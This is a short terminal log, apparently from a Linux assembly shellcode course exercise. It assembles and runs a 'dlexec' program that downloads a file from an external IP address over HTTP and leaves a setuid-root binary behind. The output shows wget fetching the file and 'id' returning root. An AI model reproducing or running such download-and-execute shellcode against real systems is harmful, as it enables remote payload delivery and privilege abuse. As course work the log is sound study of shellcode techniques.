 root@SLAE:~/FINAL# nasm -f elf32 -o a6-dlexec.o a6-dlexec.nasm
root@SLAE:~/FINAL# ld -o a6-dlexec a6-dlexec.o
root@SLAE:~/FINAL# ./a6-dlexec
--2015-06-27 10:18:23--  http://188.120.253.28/b
Connecting to 188.120.253.28:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5188 (5.1K) [application/octet-stream]
Saving to: `b'
100%[======================================================================
2015-06-27 10:18:23 (299 MB/s) - `b' saved [5188/5188]
root@SLAE:/root/FINAL# ls -la b
-rwsr-xr-x 1 root root 5188 May 29 14:27 b
root@SLAE:/root/FINAL# id
uid=0(root) gid=0(root) groups=0(root)
root@SLAE:/root/FINAL#